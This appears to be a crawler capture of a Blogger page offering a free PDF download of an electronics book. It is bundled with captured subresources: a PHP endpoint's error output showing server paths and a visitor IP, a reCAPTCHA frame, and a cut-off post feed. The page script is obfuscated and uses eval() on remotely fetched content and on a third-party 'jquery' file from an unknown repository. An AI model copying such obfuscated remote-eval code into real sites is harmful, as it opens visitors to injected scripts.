li{appendChild{ceil{getBoundingClientRect{data-original-height{length{getAttribute{innerText{body{data-src{entry{replace{setAttribute{stylesheet{/posts/default/2338552156985385749?alt=json-in-script&callback=sqScripts{<svg>{6564966195710952198{#menu-bar .drop-menu-st, #menu-bar .bot-menu-st{.MegaItem{querySelector{' onclick='popUp(event,this);'></a>{closest{200px{addEventListener{innerHTML{support-webp{data-title{fontawesome{-e30{&widgetId={classList{innerHeight{#menu-bar .sitem, #menu-bar .ssitem{getElementsByTagName{ytimg.com{head{</svg>{innerWidth{/mqdefault{.gallery-widget{click{width{href{https://www.blogger.com/feeds/{img[{PLHolder{src".split("{");(function(c,d){for(var f=++d;--f;)c.push(c.shift())})(a,464);for(var b=function(c,d){return a[c-0]},TransLabels=document[b("0x37")]("[data-trans]"),tr=0;tr<TransLabels[b("0x58")];tr++)TransLabels[tr][b("0x5a")]=trans[TransLabels[tr][b("0x59")]("data-trans")];function popUp(c,d){c[b("0x20")]();window.open(d[b("0x1a")],"_blank","height=570,width=600");return!1}for(var SubMitems=document[b("0x37")](b("0x10")),si=0;si<SubMitems[b("0x58")];si++)SubMitems[si][b("0x3")]("a")[b("0x8")]=SubMitems[si].querySelector("a").innerHTML[b("0x5e")](/_/g,"");for(var MainMitems=document[b("0x37")](b("0x1")),mi=0;mi<MainMitems[b("0x58")];mi++){var item=MainMitems[mi];if(item[b("0x3")]("ul"))item[b("0x3")](b("0x53"))||(item[b("0x30")](item[b("0x3")]("ul")),item[b("0x26")](b("0x2e")));else item[b("0x26")](b("0x2e"))}var SubMenus=document.querySelectorAll(b("0x44"));for(si=0;si<SubMenus[b("0x58")];si++){item=SubMenus[si];var ul=item[b("0x11")]("ul")[0];item[b("0x34")]=function(){992<window[b("0x15")]&&(BlogDirection==b("0x4d")?200>this[b("0x56")]().left&&(ul[b("0x32")][b("0x38")]=b("0x3b"),ul[b("0x32")][b("0x27")]=b("0x6")):200>window[b("0x15")]-this[b("0x56")]()[b("0x38")]&&(ul[b("0x32")][b("0x27")]=b("0x3b"),ul[b("0x32")][b("0x38")]="200px"))};item[b("0x2b")]=function(){ul[b("0x26")]("style")}}for(var MegaItems=document[b("0x37")](b("0x2")),gi=0;gi<MegaItems.length;gi++){item=MegaItems[gi][b("0x3")]("a");var label=decodeURIComponent(item[b("0x1a")].split("#")[1]);item.setAttribute(b("0x35"),label);item[b("0x1a")]=b("0x42")+label+b("0x4b")+(SqCmz["max-results"]||10)}for(var WidsHead=document[b("0x37")]('[data-title*="[SOC]"],[data-title*="[ACC]"],[data-title*="[GAL]"]'),wh=0;wh<WidsHead[b("0x58")];wh++){var head=WidsHead[wh],headTitle=head.getAttribute(b("0xa"));if(-1!=headTitle[b("0x4e")](b("0x40"))){var Nums=headTitle[b("0x21")](/\[.+?\]/g);Nums=Nums[1]?Nums[b("0x5e")](/(\[|\])/g,""):3;head.parentNode[b("0x3")](b("0x17"))[b("0xe")][b("0x36")](b("0x24")+Nums)}var newTitle=headTitle[b("0x5e")](/(\[SOC\]|\[ACC\]|\[GAL.+\])/,"");head[b("0x5f")](b("0xa"),newTitle);head.querySelector("h6")[b("0x5a")]=newTitle}var PostLinks=document[b("0x37")](b("0x1f"));for(pl=0;pl<PostLinks[b("0x58")];pl++)PostLinks[pl].addEventListener(b("0x18"),function(c){c[b("0x20")]()});function resizeImg(c,d,f){try{var g=SqCmz[b("0x9")]||!1}catch(e){g=!1}try{var l=g?b("0x31"):b("0xc"),h=d===f?"s"+d+"-c"+l:"w"+parseInt(d)+"-h"+parseInt(f)+"-p"+l;c=-1!==c[b("0x4e")](b("0x50"))||-1!==c[b("0x4e")](b("0x12"))?c[b("0x5e")](b("0x3d"),b("0x16")):-1!==c[b("0x4e")](b("0x4a"))&&-1!=c[b("0x4e")]("=")?c[b("0x5e")](c[b("0x51")]("=")[c.split("=").length-1],h):7>c[b("0x5e")](/(:\/\/)/,"").split("/").length?c[b("0x5e")](c[b("0x51")]("/")[c[b("0x51")]("/").length-1],h+"/"+c[b("0x51")]("/")[c.split("/")[b("0x58")]-1]):c.replace(c[b("0x51")]("/")[c[b("0x51")]("/")[b("0x58")]-2],h)}finally{return c}}function LazyImages(c,d,f){function g(){for(var g=document[b("0x37")](b("0x1c")+c+"]"),h=0;h<g[b("0x58")];h++){var e=g[h];if(e.getBoundingClientRect()[b("0x33")]-document.body[b("0x56")]()[b("0x33")]<window[b("0x3c")]+window[b("0xf")]||f){if(d){var k=e.closest(d)[b("0x41")];var m=e.closest(d)[b("0x46")]}else e[b("0x48")](b("0x19"))&&e[b("0x48")](b("0x4f"))?(k=Math[b("0x55")](e.getAttribute(b("0x19"))),m=Math.ceil(e[b("0x59")](b("0x4f")))):e[b("0x48")](b("0x28"))&&e.hasAttribute(b("0x57"))?(k=Math[b("0x55")](e[b("0x59")]("data-original-width")),m=Math.ceil(e[b("0x59")](b("0x57")))):(k=Math[b("0x55")](e[b("0x2f")].offsetWidth),m=Math[b("0x55")](e[b("0x2f")][b("0x46")]));k=resizeImg(e[b("0x59")](c),k,m);e.setAttribute(b("0x1e"),k);e[b("0x26")](c);e[b("0x26")](b("0x2e"));e[b("0x26")](b("0x32"));e[b("0x2f")][b("0xe")].remove(b("0x1d"))}}}if(f)g();else document[b("0x7")](b("0x25"),g)}LazyImages(b("0x5c"));window.addEventListener(b("0x25"),function(){if(100<=window[b("0x3c")]&&"true"!=document[b("0x5b")].getAttribute(b("0x4c"))){document[b("0x5b")].setAttribute("data-auth","true");var c=document[b("0x22")]("link");c[b("0x29")]=b("0x60");c[b("0x1a")]="https://www.blogger.com/dyn-css/authorization.css?targetBlogID="+blogId;document[b("0x13")][b("0x54")](c);c=document[b("0x37")](b("0x47"));for(var d=0;d<c[b("0x58")];d++){var f=c[d].closest(b("0x3a")),g=f.classList[1],l=f[b("0x59")]("id");f=f[b("0x5")](".section")[b("0x59")]("id");c[d][b("0x5f")](b("0x2e"),b("0x45"));c[d][b("0x8")]=b("0x2a")+blogId+"&widgetType="+g+b("0xd")+l+b("0x52")+f+b("0x4")}}});if(isStorage)if(void 0!=sessionStorage[b("0x2c")]){var style=document[b("0x22")]("style");style[b("0x8")]=sessionStorage[b("0xb")];document[b("0x13")].appendChild(style);document[b("0x3")](b("0x2d"))[b("0x8")]=b("0x62")+sessionStorage[b("0x3e")]+b("0x14");eval(sessionStorage[b("0x2c")])}else GetScriptsAndIcons();else GetScriptsAndIcons();function GetScriptsAndIcons(){var c=b("0x0"),d=document[b("0x22")](b("0x39"));d[b("0x1e")]=b("0x1b")+c+b("0x61");document[b("0x13")][b("0x54")](d);d=document[b("0x22")]("script");d.src=b("0x1b")+c+b("0x49");document[b("0x13")][b("0x54")](d)}function sqScripts(c){eval(c.entry.content.$t)}function Icons(c){var d=document[b("0x22")](b("0x3f"));d[b("0x8")]=c[b("0x5d")][b("0x43")].$t;c=d[b("0x11")](b("0x32"))[0];document[b("0x13")][b("0x54")](c);sessionStorage[b("0xb")]=c[b("0x8")];d=d[b("0x11")](b("0x23"))[0];document[b("0x3")](b("0x2d"))[b("0x8")]=b("0x62")+d[b("0x8")]+b("0x14");sessionStorage[b("0x3e")]=d.innerHTML};
/*]]>*/</script>
<!-- jQuery -->
<script defer='defer' src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.0/jquery.min.js' type='text/javascript'></script>
<script src='https://cdn.jsdelivr.net/gh/cpaspeed/library@main/jquery.min.js'></script>
<!-- Google Analytics -->
<script type='text/javascript'>/*<![CDATA[*/
window.onload = function () {
  var loader = $('body').find('.cLoaderWrap');
  $('<div class="ads-between-loader" style="margin:10px 0 15px;"><ins class="adsbygoogle"style="display:block"data-ad-client="ca-pub-8602118525728802"data-ad-slot="3337168764"data-ad-format="auto"data-full-width-responsive="true"><\/ins><script>(adsbygoogle = window.adsbygoogle || []).push({});<\/script><\/div>').insertAfter(loader);
}
/*]]>*/</script>








<textarea id='blogger-components'>
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6ZE142MLfabzo7tkxkxi_jjOAkPQ:1768788097606';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8929869187362580875','//www.bookbenefits.com/2022/11/make-more-electronics-36-illustrated.html','8929869187362580875');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8929869187362580875', 'title': 'Bookbenefits ', 'url': 'https://www.bookbenefits.com/2022/11/make-more-electronics-36-illustrated.html', 'canonicalUrl': 'https://www.bookbenefits.com/2022/11/make-more-electronics-36-illustrated.html', 'homepageUrl': 'https://www.bookbenefits.com/', 'searchUrl': 'https://www.bookbenefits.com/search', 'canonicalHomepageUrl': 'https://www.bookbenefits.com/', 'blogspotFaviconUrl': 'https://www.bookbenefits.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bookbenefits  - Atom\x22 href\x3d\x22https://www.bookbenefits.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Bookbenefits  - RSS\x22 href\x3d\x22https://www.bookbenefits.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bookbenefits  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8929869187362580875/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bookbenefits  - Atom\x22 href\x3d\x22https://www.bookbenefits.com/feeds/3838432856083208973/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3838432856083208973', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAnkAZGNuw17TeRpqYgUhDd710VW8PWwsc6GT75EZn0zNcnBqSQmGp6TCC9uSQ9bDVlFa9jzawo5SewZ1u9im4C3iBn-vGFZJfOnj2d9IqHVM-YPTYIyJwkIxmRDoGdks3HczS3ztwaZng4emWw20xkz-g-W3qNeoHkP3ni1K8qKUUne0a71vtrermkw/s72-w640-c-h360/Make,-More-Electronics,-36-Illustrated-Experiments-That-Explain-Logic-Chips,-Amplifiers,-Sensors-and-More-Download-PDF.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAnkAZGNuw17TeRpqYgUhDd710VW8PWwsc6GT75EZn0zNcnBqSQmGp6TCC9uSQ9bDVlFa9jzawo5SewZ1u9im4C3iBn-vGFZJfOnj2d9IqHVM-YPTYIyJwkIxmRDoGdks3HczS3ztwaZng4emWw20xkz-g-W3qNeoHkP3ni1K8qKUUne0a71vtrermkw/w640-h360/Make,-More-Electronics,-36-Illustrated-Experiments-That-Explain-Logic-Chips,-Amplifiers,-Sensors-and-More-Download-PDF.jpg', 'pageName': 'Make, More Electronics, 36 Illustrated Experiments That Explain Logic Chips, Amplifiers, Sensors and More Download PDF', 'pageTitle': 'Bookbenefits : Make, More Electronics, 36 Illustrated Experiments That Explain Logic Chips, Amplifiers, Sensors and More Download PDF', 'metaDescription': 'Make, More Electronics, 36 Illustrated Experiments That Explain Logic Chips, Amplifiers, Sensors and More PDF'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Make, More Electronics, 36 Illustrated Experiments That Explain Logic Chips, Amplifiers, Sensors and More Download PDF', 'description': 'Make, More Electronics, 36 Illustrated Experiments That Explain Logic Chips, Amplifiers, Sensors and More PDF', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAnkAZGNuw17TeRpqYgUhDd710VW8PWwsc6GT75EZn0zNcnBqSQmGp6TCC9uSQ9bDVlFa9jzawo5SewZ1u9im4C3iBn-vGFZJfOnj2d9IqHVM-YPTYIyJwkIxmRDoGdks3HczS3ztwaZng4emWw20xkz-g-W3qNeoHkP3ni1K8qKUUne0a71vtrermkw/w640-h360/Make,-More-Electronics,-36-Illustrated-Experiments-That-Explain-Logic-Chips,-Amplifiers,-Sensors-and-More-Download-PDF.jpg', 'url': 'https://www.bookbenefits.com/2022/11/make-more-electronics-36-illustrated.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3838432856083208973}}, {'name': 'widgets', 'data': [{'title': 'BlogArchive', 'type': 'BlogArchive', 'sectionId': 'Tempnec', 'id': 'BlogArchive400'}, {'title': 'BlogLabels', 'type': 'Label', 'sectionId': 'Tempnec', 'id': 'Label400'}, {'title': 'BlogAuthors', 'type': 'Profile', 'sectionId': 'Tempnec', 'id': 'Profile400'}, {'title': '\u0643\u0648\u062f \u0627\u0644\u062a\u0641\u0639\u064a\u0644', 'type': 'HTML', 'sectionId': 'Tempnec', 'id': 'HTML400'}, {'title': '\u0625\u0639\u062f\u0627\u062f\u0627\u062a \u0627\u0644\u0642\u0627\u0644\u0628', 'type': 'LinkList', 'sectionId': 'Tempnec', 'id': 'LinkList400'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'top-bar', 'id': 'LinkList301'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'top-bar', 'id': 'PageList301'}, {'title': '\u0645\u0631\u0628\u0639 \u0627\u0644\u0628\u062d\u062b', 'type': 'HTML', 'sectionId': 'top-bar', 'id': 'HTML301'}, {'title': 'Bookbenefits  (Header)', 'type': 'Header', 'sectionId': 'head-sec', 'id': 'Header1'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0633\u0637\u062d \u0627\u0644\u0645\u0643\u062a\u0628', 'type': 'HTML', 'sectionId': 'head-sec', 'id': 'HTML302'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0627\u0644\u0647\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'head-sec', 'id': 'HTML307'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'menu-bar', 'id': 'LinkList302'}, {'title': 'Hot news', 'type': 'HTML', 'sectionId': 'section300', 'id': 'HTML305'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'RecentPosts', 'id': 'Blog1', 'posts': [{'id': '3838432856083208973', 'title': 'Make, More Electronics, 36 Illustrated Experiments That Explain Logic Chips, Amplifiers, Sensors and More Download PDF', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAnkAZGNuw17TeRpqYgUhDd710VW8PWwsc6GT75EZn0zNcnBqSQmGp6TCC9uSQ9bDVlFa9jzawo5SewZ1u9im4C3iBn-vGFZJfOnj2d9IqHVM-YPTYIyJwkIxmRDoGdks3HczS3ztwaZng4emWw20xkz-g-W3qNeoHkP3ni1K8qKUUne0a71vtrermkw/w640-h360/Make,-More-Electronics,-36-Illustrated-Experiments-That-Explain-Logic-Chips,-Amplifiers,-Sensors-and-More-Download-PDF.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer2', 'items': [{'name': 'labels', 'label': ''}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'labels', 'label': ''}]}, {'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'type': 'ContactForm', 'sectionId': 'RecentPosts', 'id': 'ContactForm93'}, {'title': 'Copyrights', 'type': 'HTML', 'sectionId': 'sec1', 'id': 'HTML1'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-bottom-section', 'id': 'HTML5'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-bottom-section', 'id': 'HTML2'}, {'title': '\u062d\u0642\u0648\u0642 \u0627\u0644\u0645\u062f\u0648\u0646\u0629', 'type': 'HTML', 'sectionId': 'footer-cop-section', 'id': 'HTML303'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'footer-cop-section', 'id': 'LinkList304'}, {'title': '\u0623\u062f\u0627\u0629 \u0627\u0644\u062a\u0631\u062c\u0645\u0629', 'type': 'HTML', 'sectionId': 'footer-cop-section', 'id': 'HTML304'}]}]);
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive400', 'Tempnec', document.getElementById('BlogArchive400'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label400', 'Tempnec', document.getElementById('Label400'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile400', 'Tempnec', document.getElementById('Profile400'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML400', 'Tempnec', document.getElementById('HTML400'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList400', 'Tempnec', document.getElementById('LinkList400'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList301', 'top-bar', document.getElementById('LinkList301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList301', 'top-bar', document.getElementById('PageList301'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.bookbenefits.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.bookbenefits.com/p/privacy-policy.html', 'id': '5398210830414266484', 'title': 'Privacy Policy'}, {'isCurrentPage': false, 'href': 'https://www.bookbenefits.com/p/bookbefenefit-is-blog-is-interested-in.html', 'id': '5253741272393079739', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.bookbenefits.com/p/blog-page.html', 'id': '5176147180561574286', 'title': 'Contact us'}, {'isCurrentPage': false, 'href': 'https://www.bookbenefits.com/p/blog-page_21.html', 'id': '7552305811978205771', 'title': 'DMCA'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'top-bar', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'head-sec', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML302', 'head-sec', document.getElementById('HTML302'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML307', 'head-sec', document.getElementById('HTML307'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList302', 'menu-bar', document.getElementById('LinkList302'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML305', 'section300', document.getElementById('HTML305'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'RecentPosts', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm93', 'RecentPosts', document.getElementById('ContactForm93'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '8929869187362580875', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6cLmOOy0H_qINWesl8WFOZwAG00g:1768788097606', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sec1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-bottom-section', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-bottom-section', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML303', 'footer-cop-section', document.getElementById('HTML303'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList304', 'footer-cop-section', document.getElementById('LinkList304'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML304', 'footer-cop-section', document.getElementById('HTML304'), {}, 'displayModeFull'));
</script>
</body></textarea></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abadaoucht.com/viewProject/api/ggggjf5rgvf.php
body_size: 235
content:


<br />
<b>Warning</b>:  file_get_contents(https://...@anthropic.com)&amp;key=NOTREQUIED): Failed to open stream: HTTP request failed! HTTP/1.1 400 Bad Request
 in <b>/home/abadjfgz/public_html/viewProject/class/db.php</b> on line <b>697</b><br />
<br />
<b>Warning</b>:  Attempt to read property "device" on array in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>41</b><br />
<br />
<b>Warning</b>:  Attempt to read property "brand" on null in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>41</b><br />
<br />
<b>Warning</b>:  Attempt to read property "device" on array in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>42</b><br />
<br />
<b>Warning</b>:  Attempt to read property "model" on null in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>42</b><br />
<br />
<b>Warning</b>:  Attempt to read property "device" on array in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>43</b><br />
<br />
<b>Warning</b>:  Attempt to read property "deviceType" on null in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>43</b><br />
<br />
<b>Warning</b>:  Attempt to read property "device" on array in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>44</b><br />
<br />
<b>Warning</b>:  Attempt to read property "isMobile" on null in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>44</b><br />
{"ip":"18.217.22.92","data":2621300}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="23Tv53gRVcXR81aPjQscIA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768938076050');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.bookbenefits.com/feeds/posts/default/-/Arduino?alt=json-in-script&callback=related_results_labels&max-results=100
body_size: 116604
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875"},"updated":{"$t":"2025-09-26T01:21:22.259+01:00"},"category":[{"term":"Books"},{"term":"Electronic"},{"term":"Electrical"},{"term":"Arduino"},{"term":"Programes"},{"term":"Project"},{"term":"Raspberry"},{"term":"Design"},{"term":"Microcontroller"},{"term":"Mechatronics"},{"term":"Machine Learning"},{"term":"Robotics"},{"term":"Mechanic"},{"term":"Android"},{"term":"TV"},{"term":"Mechanical"},{"term":"PLC"},{"term":"Tutorials"}],"title":{"type":"text","$t":"Bookbenefits "},"subtitle":{"type":"html","$t":"Bookbenefits is an extensive blog of science books, educational books, and more, and take advantage of the knowledge benefits it offers. Take the opportunity to develop your skills and increase your knowledge in various fields, and enjoy reading at any time and place. Join us and enjoy our collection of free PDF eBooks"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.bookbenefits.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/-\/Arduino?alt=json-in-script\u0026max-results=100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/search\/label\/Arduino"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"74"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"100"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-2441284994366055418"},"published":{"$t":"2023-05-21T19:45:00.012+01:00"},"updated":{"$t":"2024-02-19T17:45:46.035+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"